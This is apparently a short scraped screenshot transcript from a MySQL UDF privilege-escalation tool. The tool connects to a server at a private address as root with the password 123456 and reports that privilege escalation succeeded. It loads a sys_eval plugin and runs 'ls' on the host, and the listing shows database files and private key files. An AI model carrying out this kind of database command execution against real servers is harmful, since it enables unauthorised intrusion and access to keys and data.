 127.0.0.1:5000/mysql_udf?ip=192.168.224.134&port=3306&u=root&p=123456
连接信息：
ip 端口 用户名 密码
192.168.224.134 3306 root 123456
连接结果：连接成功！
提权结果：True
执行函数：sys_eval；文件路径：/usr/lib64/mysql/plugin/854.ufo
连接已开启，id为：964760
命令：ls
auto.cnf
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
mysql
mysql.sock
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys
ls
执行 销毁